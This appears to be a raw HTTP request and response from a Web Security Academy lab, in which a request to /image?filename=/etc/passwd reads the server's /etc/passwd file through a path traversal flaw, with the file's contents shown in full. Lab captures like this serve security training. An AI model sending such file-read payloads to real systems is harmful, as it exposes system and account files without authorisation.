 1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: ac4c1ff01fd35ff8c0bd052d00940034.web-security-academy.net
3 Cookie: session=AuUUE4MSm6zE02IjSBTJyra54mN5e1Mh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac4c1ff01fd35ff8c0bd052d00940034.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32